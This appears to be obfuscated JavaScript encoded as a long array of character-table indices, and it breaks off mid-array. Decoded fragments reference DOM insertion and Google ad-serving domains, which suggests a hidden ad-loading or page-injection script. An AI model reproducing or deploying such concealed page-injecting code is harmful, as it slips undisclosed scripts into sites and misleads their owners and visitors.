76,55,30,31,12,90,19,2,30,16,93,11,30,32,1,16,30,12,31,51,55,55,36,45,51,55,55,7,72,30,93,74,42,19,54,16,1,55,30,16,93,76,43,30,2,62,16,90,55,93,1,16,15,51,50,62,1,19,93,30,19,93,66,90,19,80,1,42,50,43,1,62,17,8,30,19,93,50,55,16,1,93,1,93,76,55,30,31,12,82,1,80,76,12,36,45,51,55,55,50,62,1,19,32,90,72,17,16,51,82,67,30,7,32,51,67,2,30,45,74,82,91,30,62,93,50,80,30,32,90,19,30,54,16,1,55,30,16,93,76,15,80,1,62,17,8,30,19,93,31,5,82,1,80,76,5,31,51,55,55,36,45,51,55,55,7,72,30,93,74,42,19,54,16,1,55,30,16,93,76,43,30,2,62,16,90,55,93,1,16,15,51,50,62,1,19,93,30,19,93,66,90,19,80,1,42,50,13,67,30,8,30,19,93,50,55,16,1,93,1,93,76,55,30,31,12,90,19,19,30,16,68,41,34,77,12,36,45,51,55,55,50,62,1,19,32,90,72,17,16,51,82,67,30,7,32,51,67,2,30,45,1,82,91,30,62,93,80,30,32,90,19,30,54,16,1,55,30,16,93,76,15,42,90,19,80,1,42,50,13,67,30,8,30,19,93,50,55,16,1,93,1,93,76,55,30,31,12,90,19,19,30,16,68,41,34,77,12,31,51,55,55,36,45,1,82,91,30,62,93,80,30,32,90,19,30,54,16,1,55,30,16,93,76,15,80,1,62,17,8,30,19,93,50,82,1,80,76,31,12,90,19,19,30,16,68,41,34,77,12,31,51,55,55,36,45,51,55,55,7,72,30,93,74,42,19,54,16,1,55,30,16,93,76,43,30,2,62,16,90,55,93,1,16,15,51,50,62,1,19,93,30,19,93,66,90,19,80,1,42,50,13,67,30,8,30,19,93,50,55,16,1,93,1,93,76,55,30,31,12,1,17,93,30,16,68,41,34,77,12,36,45,51,55,55,50,62,1,19,32,90,72,17,16,51,82,67,30,7,32,51,67,2,30,45,1,82,91,30,62,93,80,30,32,90,19,30,54,16,1,55,30,16,93,76,15,42,90,19,80,1,42,50,13,67,30,8,30,19,93,50,55,16,1,93,1,93,76,55,30,31,12,1,17,93,30,16,68,41,34,77,12,31,51,55,55,36,45,51,55,55,7,72,30,93,74,42,19,54,16,1,55,30,16,93,76,43,30,2,62,16,90,55,93,1,16,15,51,50,62,1,19,93,30,19,93,66,90,19,80,1,42,50,13,67,30,8,30,19,93,50,55,16,1,93,1,93,76,55,30,31,12,72,30,93,13,67,30,8,30,19,93,2,11,76,41,51,72,25,51,8,30,12,36,45,51,55,55,50,62,1,19,32,90,72,17,16,51,82,67,30,7,32,51,67,2,30,45,1,82,91,30,62,93,80,30,32,90,19,30,54,16,1,55,30,16,93,76,15,80,1,62,17,8,30,19,93,31,12,72,30,93,13,67,30,8,30,19,93,2,11,76,41,51,72,25,51,8,30,12,31,51,55,55,36,45,51,55,55,7,72,30,93,74,42,19,54,16,1,55,30,16,93,76,43,30,2,62,16,90,55,93,1,16,15,51,50,62,1,19,93,30,19,93,66,90,19,80,1,42,50,34,51,93,84,31,12,16,51,19,80,1,8,12,36,45,51,55,55,50,62,1,19,32,90,72,17,16,51,82,67,30,7,32,51,67,2,30,45,1,82,91,30,62,93,80,30,32,90,19,30,54,16,1,55,30,16,93,76,15,42,90,19,80,1,42,50,34,51,93,84,31,12,16,51,19,80,1,8,12,31,51,55,55,36,45,51,55,55,7,72,30,93,74,42,19,54,16,1,55,30,16,93,76,43,30,2,62,16,90,55,93,1,16,15,51,50,62,1,19,93,30,19,93,66,90,19,80,1,42,31,12,2,30,93,41,90,8,30,1,17,93,12,36,45,51,55,55,50,62,1,19,32,90,72,17,16,51,82,67,30,7,32,51,67,2,30,45,1,82,91,30,62,93,80,30,32,90,19,30,54,16,1,55,30,16,93,76,15,42,90,19,80,1,42,31,12,2,30,93,41,90,8,30,1,17,93,12,31,51,55,55,36,45,51,55,55,7,72,30,93,74,42,19,54,16,1,55,30,16,93,76,43,30,2,62,16,90,55,93,1,16,15,51,50,62,1,19,93,30,19,93,66,90,19,80,1,42,31,12,51,67,30,16,93,12,36,45,51,55,55,50,62,1,19,32,90,72,17,16,51,82,67,30,7,32,51,67,2,30,45,1,82,91,30,62,93,80,30,32,90,19,30,54,16,1,55,30,16,93,76,15,42,90,19,80,1,42,31,12,51,67,30,16,93,12,31,51,55,55,36,45,51,50,16,30,8,1,85,30,15,36,45,73,62,51,93,62,84,15,30,36,38,73,43,93,2,50,32,15,43,93,2,50,32,67,36,45,43,93,2,50,32,62,15,36,45,43,93,2,50,8,32,15,36,45,42,90,19,80,1,42,50,2,30,93,41,90,8,30,1,17,93,15,32,17,19,62,93,90,1,19,15,36,38,43,93,2,50,32,15,43,93,2,50,32,67,36,45,73,31,63,46,56,56,36,45,43,93,2,50,19,1,42,15,43,93,2,50,17,16,15,43,93,2,50,17,36,31,80,1,62,17,8,30,19,93,50,29,17,30,16,76,37,30,67,30,62,93,1,16,71,67,67,15,12,84,93,8,67,12,36,4,56,20,36,45,16,30,93,17,16,19,79,93,16,17,30,45,73,36,45,73,73,15,36,31,51,82,80,57,32,17,19,62,93,90,1,19,15,36,38,16,30,93,17,16,19,79,32,17,19,62,93,90,1,19,15,32,36,38,90,32,15,43,93,2,50,51,93,35,16,36,38,43,93,2,50,51,93,35,90,7,5,70,8,5,59,5,51,72,30,5,45,85,51,16,79,2,90,7,80,1,62,17,8,30,19,93,50,62,16,30,51,93,30,13,67,30,8,30,19,93,15,12,90,8,72,12,36,45,2,90,50,62,16,1,2,2,74,16,90,72,90,19,7,12,71,19,1,19,76,8,1,17,2,12,45,2,90,50,1,19,30,16,16,1,16,7,32,17,19,62,93,90,1,19,15,35,2,90,36,38,90,32,15,43,93,2,50,2,19,7,7,56,36,38,43,93,2,50,2,19,7,63,45,43,93,2,50,51,93,35,80,7,5,43,51,5,59,5,93,51,5,45,16,30,93,17,16,19,79,32,15,36,45,73,73,45,2,90,50,1,19,67,1,51,80,7,32,17,19,62,93,90,1,19,15,35,2,90,36,38,90,32,15,43,93,2,50,2,19,7,7,56,36,38,43,93,2,50,51,93,35,16,7,32,51,67,2,30,45,16,30,93,17,16,19,45,73,73,45,2,90,50,2,16,62,7,12,10,10,12,59,43,93,2,50,51,93,35,80,1,59,12,10,12,59,43,93,2,50,51,93,35,90,8,45,73,32,17,19,62,93,90,1,19,79,90,2,15,30,36,38,90,32,15,43,93,2,50,2,19,7,7,56,36,38,43,93,2,50,2,19,7,63,45,43,93,2,50,51,93,35,80,7,5,43,51,5,59,5,93,51,5,45,16,30,93,17,16,19,79,32,15,36,45,73,73,85,51,16,79,2,90,7,80,1,62,17,8,30,19,93,50,62,16,30,51,93,30,13,67,30,8,30,19,93,15,12,2,62,16,90,55,93,12,36,45,2,90,50,1,19,30,16,16,1,16,7,90,2,45,2,90,50,2,16,62,7,12,10,10,55,51,72,30,51,80,83,50,72,1,1,72,67,30,2,76,19,80,90,62,51,93,90,1,19,50,62,1,8,10,55,51,72,30,51,80,10,91,2,10,51,80,2,82,76,72,1,1,72,67,30,50,91,2,12,45,80,1,62,17,8,30,19,93,50,82,1,80,76,50,51,55,55,30,19,80,28,84,90,67,80,15,2,90,36,45,85,51,16,79,2,90,7,80,1,62,17,8,30,19,93,50,62,16,30,51,93,30,13,67,30,8,30,19,93,15,12,90,8,72,12,36,45,2,90,50,1,19,67,1,51,80,7,90,2,45,2,90,50,2,16,62,7,5,84,93,93,55,2,57,10,10,42,42,42,50,72,1,1,72,67,30,51,55,90,2,50,62,1,8,10,72,30,19,30,16,51,93,30,35,83,56,60,5,45,85,51,16,79,2,90,7,80,1,62,17,8,30,19,93,50,62,16,30,51,93,30,13,67,30,8,30,19,93,15,12,2,62,16,90,55,93,12,36,45,2,90,50,1,19,30,16,16,1,16,7,90,2,45,2,90,50,1,19,67,1,51,80,7,32,17,19,62,93,90,1,19,15,35,2,90,36,38,90,32,15,93,76,55,30,1,32,15,35,35,51,36,7,7,5,17,19,80,30,32,90,19,30,80,5,36,38,16,30,93,17,16,19,79,90,2,15,35,2,90,36,45,73,73,45,2,90,50,2,16,62,7,12,10,10,12,59,43,93,2,50,51,93,35,80,1,59,12,10,12,59,43,93,2,50,51,93,35,91,2,45,80,1,62,17,8,30,19,93,50,82,1,80,76,50,51,55,55,30,19,80,28,84,90,67,80,15,2,90,36,45,73,73,15,36,31,16,62,57,32,17,19,62,93,90,1,19,15,36,38,16,30,93,17,16,19,79,32,17,19,62,93,90,1,19,15,51,36,38,16,30,93,17,16,19,79,51,4,34,51,93,84,50,32,67,1,1,16,15,34,51,93,84,50,16,51,19,80,1,8,15,36,61,51,50,67,30,19,72,93,84,36,20,45,73,73,15,36,31,16,29,57,32,17,19,62,93,90,1,19,15,36,38,16,30,93,17,16,19,79,32,17,19,62,93,90,1,19,15,36,38,85,51,16,79,2,51,7,4,20,45,85,51,16,79,42,62,7,34,51,93,84,50,32,67,1,1,16,15,34,51,93,84,50,16,51,19,80,1,8,15,36,61,63,83,59,63,36,45,32,1,16,15,85,51,16,79,90,7,56,45,90,49,42,62,45,90,59,59,36,38,2,51,4,90,20,7,43,93,2,50,16,2,15,4,63,31,63,9,20,36,45,2,51,4,90,20,7,2,51,4,90,20,50,62,84,51,16,71,93,15,56,36,50,93,1,88,55,55,30,16,28,51,2,30,15,36,59,2,51,4,90,20,50,2,17,82,2,93,16,15,63,36,45,73,45,16,30,93,17,16,19,79,2,51,50,91,1,90,19,15,5,87,5,36,45,73,73,15,36,31,16,2,57,32,17,19,62,93,90,1,19,15,36,38,16,30,93,17,16,19,79,32,17,19,62,93,90,1,19,15,51,36,38,85,51,16,79,16,7,12,12,31,62,7,12,51,82,62,80,30,32,72,84,90,91,26,67,19,1,55,29,16,2,93,17,42,56,63,83,9,60,46,27,3,44,89,12,45,85,51,16,79,67,7,46,31,84,7,63,83,45,90,32,15,51,48,7,17,19,80,30,32,90,19,30,80,36,38,90,32,15,51,50,67,30,19,72,93,84,92,7,63,36,38,85,51,16,79,67,7,55,51,16,2,30,70,19,93,15,51,4,56,20,36,31,84,7,55,51,16,2,30,70,19,93,15,51,4,56,20,36,45,73,90,32,15,51,50,67,30,19,72,93,84,92,7,83,36,38,85,51,16,79,84,7,55,51,16,2,30,70,19,93,15,51,4,63,20,36,45,73,90,32,15,51,50,67,30,19,72,93,84,7,7,9,36,38,62,7,51,4,83,20,45,73,73,85,51,16,79,67,30,7,34,51,93,84,50,32,67,1,1,16,15,34,51,93,84,50,16,51,19,80,1,8,15,36,61,15,84,87,67,59,63,36,36,59,67,45,32,1,16,15,90,7,56,45,90,49,67,30,45,90,59,59,36,16,59,7,62,50,62,84,51,16,71,93,15,34,51,93,84,50,32,67,1,1,16,15,34,51,93,84,50,16,51,19,80,1,8,15,36,61,62,50,67,30,19,72,93,84,36,36,45,16,30,93,17,16,19,79,16,45,73,73,15,36,31,55,51,80,57,32,17,19,62,93,90,1,19,15,36,38,16,30,93,17,16,19,79,32,17,19,62,93,90,1,19,15,85,31,51,36,38,85,7,37,93,16,90,19,72,15,85,36,45,90,32,15,51,48,7,17,19,80,30,32,90,19,30,80,36,38,67,7,55,51,16,2,30,70,19,93,15,51,4,56,20,36,45,85,7,15,19,30,42,79,71,16,16,51,76,15,67,36,50,91,1,90,19,15,5,56,5,36,59,85,36,50,2,67,90,62,30,15,87,67,36,45,73,16,30,93,17,16,19,79,85,45,73,73,15,36,31,17,16,57,32,17,19,62,93,90,1,19,15,36,38,16,30,93,17,16,19,79,32,17,19,62,93,90,1,19,15,17,31,85,36,38,85,51,16,79,16,0,7,10,81,4,4,51,87,52,71,87,40,56,87,89,57,31,87,20,59,81,20,10,72,45,85,51,16,79,16,7,17,50,8,51,93,62,84,15,16,0,36,45,90,32,15,16,48,7,19,17,67,67,36,38,32,1,16,15,85,51,16,79,90,7,56,45,90,49,16,50,67,30,19,72,93,84,45,90,59,59,36,38,85,51,16,79,19,7,16,4,90,20,50,16,30,55,67,51,62,30,15,5,4,5,31,5,5,36,50,16,30,55,67,51,62,30,15,5,20,5,31,5,5,36,45,85,51,16,79,93,7,19,50,2,55,67,90,93,15,5,57,5,36,45,85,51,16,79,26,30,76,7,93,4,56,20,45,85,51,16,79,51,16,72,2,7,93,4,63,20,45,90,32,15,51,16,72,2,48,7,17,19,80,30,32,90,19,30,80,36,51,16,72,2,7,51,16,72,2,50,2,55,67,90,93,15,5,31,5,36,45,85,51,16,79,85,51,67,17,30,7,16,4,90,20,45,90,32,15,26,30,76,7,7,5,16,5,36,85,51,16,79,85,51,67,17,30,7,43,93,2,50,16,2,15,51,16,72,2,36,45,90,32,15,26,30,76,7,7,5,62,5,36,85,51,16,79,85,51,67,17,30,7,43,93,2,50,16,62,15,51,16,72,2,36,45,90,32,15,26,30,76,7,7,5,29,5,36,85,51,16,79,85,51,67,17,30,7,43,93,2,50,16,29,15,36,45,90,32,15,26,30,76,7,7,5,90,5,36,85,51,16,79,85,51,67,17,30,7,43,93,2,50,55,51,80,15,85,4,5,90,5,20,31,51,16,72,2,36,45,90,32,15,26,30,76,7,7,5,55,5,36,85,51,16,79,85,51,67,17,30,7,43,93,2,50,55,51,80,15,85,4,5,55,5,20,31,51,16,72,2,36,45,90,32,15,26,30,76,7,7,5,72,5,36,85,51,16,79,85,51,67,17,30,7,43,93,2,50,55,51,80,15,85,4,5,72,5,20,31,51,16,72,2,36,45,90,32,15,26,30,76,7,7,5,42,5,36,85,51,16,79,85,51,67,17,30,7,43,93,2,50,55,51,80,15,85,4,5,42,5,20,31,51,16,72,2,36,45,17,7,17,50,16,30,55,67,51,62,30,15,16,4,90,20,31,85,51,67,17,30,36,45,73,73,16,30,93,17,16,19,79,17,45,73,73,15,36,31,32,62,57,32,17,19,62,93,90,1,19,15,36,38,90,32,15,43,93,2,50,62,32,36,38,85,51,16,79,30,2,7,80,1,62,17,8,30,19,93,50,29,17,30,16,76,37,30,67,30,62,93,1,16,71,67,67,15,12,90,8,72,4,2,16,62,61,7,5,42,55,12,59,12,30,19,72,90,19,30,12,59,12,50,19,30,93,12,59,12,80,19,51,12,59,12,87,12,59,12,62,80,19,12,59,12,50,62,1,8,5,20,12,36,45,32,1,16,15,85,51,16,79,0,7,56,45,0,49,30,2,50,67,30,19,72,93,84,45,0,59,59,36,38,30,2,4,0,20,50,1,17,93,30,16,68,41,34,77,7,30,2,4,0,20,50,1,17,93,30,16,68,41,34,77,50,16,30,55,67,51,62,30,15,10,4,51,87,52,56,87,89,20,59,81,50,42,55,30,19,72,90,19,30,81,50,19,30,93,15,6,57,36,80,19,51,87,15,6,57,36,62,80,19,81,50,62,1,8,10,72,90,31,42,90,19,80,1,42,50,67,1,62,51,93,90,1,19,50,84,1,2,93,19,51,8,30,36,50,16,30,55,67,51,62,30,15,5,80,90,2,55,67,51,76,57,79,19,1,19,30,79,48,90,8,55,1,16,93,51,19,93,45,5,31,5,5,36,45,73,73,73,31,8,32,57,32,17,19,62,93,90,1,19,15,36,38,73,31,32,57,32,17,19,62,93,90,1,19,15,32,67,36,38,32,1,16,15,85,51,16,79,76,7,56,45,76,49,32,67,50,67,30,19,72,93,84,45,76,59,59,36,38,85,51,16,79,26,7,32,67,4,76,20,45,85,51,16,79,30,2,7,80,1,62,17,8,30,19,93,50,29,17,30,16,76,37,30,67,30,62,93,1,16,71,67,67,15,26,4,5,55,51,93,93,30,16,19,5,20,36,45,32,1,16,15,85,51,16,79,0,7,56,45,0,49,30,2,50,67,30,19,72,93,84,45,0,59,59,36,38,90,32,15,26,4,5,51,62,93,90,1,19,5,20,7,7,5,90,19,91,30,62,93,5,36,38,90,32,15,26,4,5,55,1,2,90,93,90,1,19,5,20,7,7,5,82,30,32,1,16,30,5,36,38,85,51,16,79,19,7,80,1,62,17,8,30,19,93,50,62,16,30,51,93,30,13,67,30,8,30,19,93,15,12,80,90,85,12,36,45,19,50,90,19,19,30,16,68,41,34,77,7,26,4,5,19,30,42,68,93,8,67,5,20,45,30,2,4,0,20,50,55,51,16,30,19,93,25,1,80,30,50,90,19,2,30,16,93,11,30,32,1,16,30,15,19,31,30,2,4,0,20,36,45,19,50,1,17,93,30,16,68,41,34,77,7,19,50,90,19,19,30,16,68,41,34,77,45,73,30,67,2,30,79,90,32,15,26,4,5,55,1,2,90,93,90,1,19,5,20,7,7,5,51,32,93,30,16,5,36,38,85,51,16,79,19,7,80,1,62,17,8,30,19,93,50,62,16,30,51,93,30,13,67,30,8,30,19,93,15,12,80,90,85,12,36,45,19,50,90,19,19,30,16,68,41,34,77,7,26,4,5,19,30,42,68,93,8,67,5,20,45,30,2,4,0,20,50,55,51,16,30,19,93,25,1,80,30,50,90,19,2,30,16,93,11,30,32,1,16,30,15,19,31,30,2,4,0,20,50,19,30,0,93,37,90,82,67,90,19,72,36,45,19,50,1,17,93,30,16,68,41,34,77,7,19,50,90,19,19,30,16,68,41,34,77,45,73,73,73,73,43,93,2,50,51,93,35,32,7,5,80,16,51,42,5,45,73,31,67,51,93,30,16,57,32,17,19,62,93,90,1,19,15,36,38,85,51,16,79,30,85,30,19,93,77,90,2,93,30,19,30,16,37,17,55,55,1,16,93,30,80,7,42,90,19,80,1,42,50,51,80,80,13,85,30,19,93,77,90,2,93,30,19,30,16,45,16,30,93,17,16,19,79,32,17,19,62,93,90,1,19,15,1,36,38,85,51,16,79,1,82,91,7,43,93,2,50,29,15,1,50,55,51,16,30,19,93,31,80,1,62,17,8,30,19,93,50,82,1,80,76,36,4,56,20,45,90,32,15,1,82,91,7,7,17,19,80,30,32,90,19,30,80,36,38,16,30,93,17,16,19,79,32,51,67,2,30,45,73,43,93,2,50,2,62,51,19,15,1,36,45,90,32,15,30,85,30,19,93,77,90,2,93,30,19,30,16,37,17,55,55,1,16,93,30,80,36,38,1,82,91,50,51,80,80,13,85,30,19,93,77,90,2,93,30,19,30,16,15,5,43,74,34,25,1,80,30,70,19,2,30,16,93,30,80,5,31,43,93,2,50,2,62,51,19,31,32,51,67,2,30,36,45,73,30,67,2,30,38,42,90,19,80,1,42,50,2,30,93,41,90,8,30,1,17,93,15,32,17,19,62,93,90,1,19,15,36,38,43,93,2,50,67,51,93,30,16,15,1,36,45,73,31,46,56,56,36,45,73,73,73,15,36,31,2,62,51,19,57,32,17,19,62,93,90,1,19,15,36,38,16,30,93,17,16,19,79,32,17,19,62,93,90,1,19,15,1,36,38,85,51,16,79,51,7,43,93,2,50,29,15,1,50,62,84,90,67,80,31,43,93,2,50,29,15,1,50,55,51,16,30,19,93,36,4,56,20,31,80,1,62,17,8,30,19,93,50,82,1,80,76,36,45,32,1,16,15,85,51,16,79,55,7,56,45,55,49,51,50,67,30,19,72,93,84,45,55,59,59,36,38,90,32,15,43,93,2,50,62,67,4,55,20,7,7,17,19,80,30,32,90,19,30,80,36,38,43,93,2,50,62,67,4,55,20,7,51,4,55,20,45,43,93,2,50,19,1,42,15,43,93,2,50,17,16,15,43,93,2,50,17,36,31,51,4,55,20,36,45,73,73,73,73,15,36,31,19,1,42,57,32,17,19,62,93,90,1,19,15,36,38,16,30,93,17,16,19,79,32,17,19,62,93,90,1,19,15,17,16,67,31,55,51,16,30,19,93,36,38,90,32,15,43,93,2,50,17,62,48,7,32,51,67,2,30,36,38,43,93,2,50,62,1,67,67,30,62,93,90,1,19,15,43,93,2,50,17,62,31,55,51,16,30,19,93,36,45,43,93,2,50,17,62,7,32,51,67,2,30,45,16,30,93,17,16,19,45,73,85,51,16,79,90,7,80,1,62,17,8,30,19,93,50,62,16,30,51,93,30,13,67,30,8,30,19,93,15,12,90,8,72,12,36,45,90,50,62,16,1,2,2,74,16,90,72,90,19,7,12,71,19,1,19,76,8,1,17,2,12,45,90,50,1,19,67,1,51,80,7,32,17,19,62,93,90,1,19,15,36,38,43,93,2,50,62,59,59,45,85,51,16,79,62,7,80,1,62,17,8,30,19,93,50,62,16,30,51,93,30,13,67,30,8,30,19,93,15,12,62,51,19,85,51,2,12,36,45,85,51,16,79,93,7,62,50,72,30,93,28,1,19,93,30,0,93,15,12,83,80,12,36,45,85,51,16,79,42,7,90,50,42,90,80,93,84,45,85,51,16,79,84,7,90,50,84,30,90,72,84,93,45,85,51,16,79,8,7,5,32,16,1,8,28,84,51,16,28,1,80,30,5,45,62,50,2,93,76,67,30,50,42,90,80,93,84,7,62,50,42,90,80,93,84,7,42,45,62,50,2,93,76,67,30,50,84,30,90,72,84,93,7,62,50,84,30,90,72,84,93,7,84,45,93,50,72,67,1,82,51,67,71,67,55,84,51,7,63,50,56,45,93,50,72,67,1,82,51,67,28,1,8,55,1,2,90,93,30,74,55,30,16,51,93,90,1,19,7,5,62,1,55,76,5,45,93,4,43,93,2,50,51,93,35,32,59,43,93,2,50,51,93,35,90,20,15,90,31,56,31,56,36,45,85,51,16,79,82,7,43,93,2,50,55,83,60,15,93,4,43,93,2,50,8,15,36,20,15,56,31,56,31,42,31,84,36,50,80,51,93,51,36,45,85,51,16,79,2,7,12,12,45,85,51,16,79,85,7,4,12,79,12,31,12,48,12,31,12,81,12,12,31,12,24,12,31,12,18,12,31,12,23,12,31,12,58,12,31,12,5,12,31,12,15,12,31,12,36,12,31,12,61,12,31,12,59,12,31,12,31,12,31,12,87,12,31,12,50,12,31,12,10,12,31,12,56,12,31,12,63,12,31,12,83,12,31,12,9,12,31,12,60,12,31,12,46,12,31,12,27,12,31,12,3,12,31,12,44,12,31,12,89,12,31,12,57,12,31,12,45,12,31,12,49,12,31,12,7,12,31,12,92,12,31,12,6,12,31,12,22,12,31,12,71,12,31,12,11,12,31,12,28,12,31,12,43,12,31,12,13,12,31,12,86,12,31,12,47,12,31,12,68,12,31,12,70,12,31,12,33,12,31,12,64,12,31,12,77,12,31,12,34,12,31,12,25,12,31,12,74,12,31,12,54,12,31,12,39,12,31,12,78,12,31,12,37,12,31,12,41,12,31,12,88,12,31,12,14,12,31,12,66,12,31,12,75,12,31,12,65,12,31,12,40,12,31,12,4,12,31,12,81,81,12,31,12,20,12,31,12,69,12,31,12,35,12,31,12,21,12,31,12,51,12,31,12,82,12,31,12,62,12,31,12,80,12,31,12,30,12,31,12,32,12,31,12,72,12,31,12,84,12,31,12,90,12,31,12,91,12,31,12,26,12,31,12,67,12,31,12,8,12,31,12,19,12,31,12,1,12,31,12,55,12,31,12,29,12,31,12,16,12,31,12,2,12,31,12,93,12,31,12,17,12,31,12,85,12,31,12,42,12,31,12,0,12,31,12,76,12,31,12,52,12,31,12,38,12,31,12,53,12,31,12,73,12,20,45,32,1,16,15,85,51,16,79,0,7,56,45,0,49,82,50,67,30,19,72,93,84,45,0,59,59,36,90,32,15,82,4,0,20,36,2,59,7,85,4,15,82,4,0,20,87,9,83,36,20,45,85,51,16,79,93,7,43,93,2,50,16,2,15,36,45,2,7,2,50,16,30,55,67,51,62,30,15,5,12,17,19,90,93,35,67,90,2,93,12,5,31,5,12,17,19,90,93,35,67,90,2,93,35,5,59,93,59,5,12,5,36,45,2,7,2,50,16,30,55,67,51,62,30,15,5,12,1,82,2,30,16,85,30,12,5,31,5,12,1,82,2,30,16,85,30,35,5,59,93,59,5,12,5,36,45,85,51,16,79,17,62,67,7,33,37,74,25,50,55,51,16,2,30,15,2,36,45,90,32,15,17,62,67,7,7,7,93,16,17,30,36,38,17,62,67,7,30,85,51,67,15,12,15,12,59,2,59,12,36,12,36,45,73,17,62,67,50,17,19,90,93,35,67,90,2,93,7,17,62,67,4,5,17,19,90,93,35,67,90,2,93,35,5,59,93,20,45,17,62,67,50,1,82,2,30,16,85,30,7,17,62,67,4,5,1,82,2,30,16,85,30,35,5,59,93,20,45,43,93,2,50,2,85,15,17,62,67,36,45,90,32,15,43,93,2,50,62,7,7,63,58,58,17,62,67,50,1,82,2,30,16,85,30,50,30,19,51,82,67,30,80,7,7,63,36,38,43,93,2,50,17,62,7,17,62,67,45,43,93,2,50,67,51,93,30,16,15,17,62,67,50,1,82,2,30,16,85,30,36,45,73,30,67,2,30,38,43,93,2,50,62,1,67,67,30,62,93,90,1,19,15,17,62,67,31,55,51,16,30,19,93,36,45,73,73,45,90,50,1,19,30,16,16,1,16,7,32,17,19,62,93,90,1,19,15,36,38,90,32,15,90,50,2,16,62,7,7,67,1,62,51,93,90,1,19,50,55,16,1,93,1,62,1,67,59,17,16,67,36,38,90,50,2,16,62,7,43,93,2,50,17,16,15,43,93,2,50,76,36,45,16,30,93,17,16,19,45,73,85,51,16,79,2,7,43,93,2,50,85,2,15,36,45,90,32,15,2,36,38,85,51,16,79,93,7,43,93,2,50,16,2,15,36,45,2,7,2,50,16,30,55,67,51,62,30,15,5,12,17,19,90,93,35,67,90,2,93,12,5,31,5,12,17,19,90,93,35,67,90,2,93,35,5,59,93,59,5,12,5,36,45,2,7,2,50,16,30,55,67,51,62,30,15,5,12,1,82,2,30,16,85,30,12,5,31,5,12,1,82,2,30,16,85,30,35,5,59,93,59,5,12,5,36,45,85,51,16,79,17,62,67,7,33,37,74,25,50,55,51,16,2,30,15,2,36,45,90,32,15,17,62,67,7,7,7,93,16,17,30,36,38,17,62,67,7,30,85,51,67,15,12,15,12,59,2,59,12,36,12,36,45,73,17,62,67,50,17,19,90,93,35,67,90,2,93,7,17,62,67,4,5,17,19,90,93,35,67,90,2,93,35,5,59,93,20,45,17,62,67,50,1,82,2,30,16,85,30,7,17,62,67,4,5,1,82,2,30,16,85,30,35,5,59,93,20,45,43,93,2,50,62,1,67,67,30,62,93,90,1,19,15,17,62,67,31,55,51,16,30,19,93,36,45,73,73,45,90,50,2,16,62,7,17,16,67,45,73,73,15,36,31,55,83,60,57,32,17,19,62,93,90,1,19,15,36,38,16,30,93,17,16,19,79,32,17,19,62,93,90,1,19,15,82,36,38,85,51,16,79,2,7,4,20,45,32,1,16,15,85,51,16,79,90,7,56,45,90,49,82,50,67,30,19,72,93,84,45,90,59,7,60,36,38,90,32,15,82,4,90,59,56,20,92,56,36,2,50,55,17,2,84,15,82,4,90,59,56,20,36,45,90,32,15,82,4,90,59,63,20,92,56,36,2,50,55,17,2,84,15,82,4,90,59,63,20,36,45,90,32,15,82,4,90,59,83,20,92,56,36,2,50,55,17,2,84,15,82,4,90,59,83,20,36,45,73,16,30,93,17,16,19,79,2,45,73,73,15,36,31,2,85,57,32,17,19,62,93,90,1,19,15,36,38,16,30,93,17,16,19,79,32,17,19,62,93,90,1,19,15,80,36,38,93,16,76,38,67,1,62,51,67,37,93,1,16,51,72,30,50,2,30,93,70,93,30,8,15,43,93,2,50,51,93,35,90,82,31,33,37,74,25,50,2,93,16,90,19,72,90,32,76,15,80,36,36,45,73,62,51,93,62,84,15,30,36,38,73,73,73,15,36,31,85,2,57,32,17,19,62,93,90,1,19,15,36,38,16,30,93,17,16,19,79,32,17,19,62,93,90,1,19,15,36,38,93,16,76,38,16,30,93,17,16,19,79,67,1,62,51,67,37,93,1,16,51,72,30,50,72,30,93,70,93,30,8,15,43,93,2,50,51,93,35,90,82,36,45,73,62,51,93,62,84,15,30,36,38,16,30,93,17,16,19,79,32,51,67,2,30,45,73,73,73,15,36,31,90,2,35,93,30,2,93,57,32,17,19,62,93,90,1,19,15,36,38,16,30,93,17,16,19,79,32,17,19,62,93,90,1,19,15,36,38,90,32,15,42,90,19,80,1,42,50,67,1,62,51,93,90,1,19,50,84,51,2,84,50,2,30,51,16,62,84,15,12,35,35,76,93,30,2,93,12,36,92,87,63,36,93,30,2,93,7,93,16,17,30,45,30,67,2,30,79,93,30,2,93,7,32,51,67,2,30,45,16,30,93,17,16,19,79,93,30,2,93,45,73,73,15,36,31,51,62,2,2,57,32,17,19,62,93,90,1,19,15,36,38,16,30,93,17,16,19,79,32,17,19,62,93,90,1,19,15,62,2,2,36,38,85,51,16,79,84,7,80,1,62,17,8,30,19,93,50,29,17,30,16,76,37,30,67,30,62,93,1,16,71,67,67,15,5,82,1,80,76,5,36,4,56,20,31,2,7,80,1,62,17,8,30,19,93,50,62,16,30,51,93,30,13,67,30,8,30,19,93,15,5,2,93,76,67,30,5,36,45,2,50,2,30,93,71,93,93,16,90,82,17,93,30,15,12,93,76,55,30,12,31,12,93,30,0,93,10,62,2,2,12,36,45,90,32,15,2,50,2,93,76,67,30,37,84,30,30,93,36,2,50,2,93,76,67,30,37,84,30,30,93,50,62,2,2,41,30,0,93,7,62,2,2,45,30,67,2,30,79,2,50,90,19,19,30,16,68,41,34,77,7,62,2,2,45,16,30,93,17,16,19,79,84,50,51,55,55,30,19,80,28,84,90,67,80,15,2,36,45,73,73,15,36,31,72,57,32,17,19,62,93,90,1,19,15,36,38,16,30,93,17,16,19,79,32,17,19,62,93,90,1,19,15,36,38,85,51,16,79,42,7,42,90,19,80,1,42,50,90,19,19,30,16,66,90,80,93,84,45,85,51,16,79,16,7,46,45,90,32,15,42,49,7,60,3,89,36,16,7,63,45,90,32,15,42,49,7,3,27,3,36,16,7,83,45,90,32,15,42,49,7,63,56,83,9,36,16,7,9,45,90,32,15,42,49,7,63,60,9,89,36,16,7,60,45,16,30,93,17,16,19,79,16,45,73,73,15,36,31,8,57,32,17,19,62,93,90,1,19,15,36,38,16,30,93,17,16,19,79,32,17,19,62,93,90,1,19,15,36,38,16,30,93,17,16,19,79,43,93,2,50,51,93,35,72,59,43,93,2,50,51,93,35,90,59,43,93,2,50,51,93,35,80,45,73,73,15,36,31,62,1,67,67,30,62,93,90,1,19,57,32,17,19,62,93,90,1,19,15,36,38,16,30,93,17,16,19,79,32,17,19,62,93,90,1,19,15,17,62,67,31,55,51,16,30,19,93,36,38,85,51,16,79,1,7,38,90,19,90,93,57,32,17,19,62,93,90,1,19,15,36,38,90,32,15,43,93,2,50,62,2,2,7,7,32,51,67,2,30,36,38,43,93,2,50,62,2,2,7,43,93,2,50,51,62,2,2,15,17,62,67,50,62,2,2,35,62,1,8,8,1,19,36,45,73,32,1,16,15,85,51,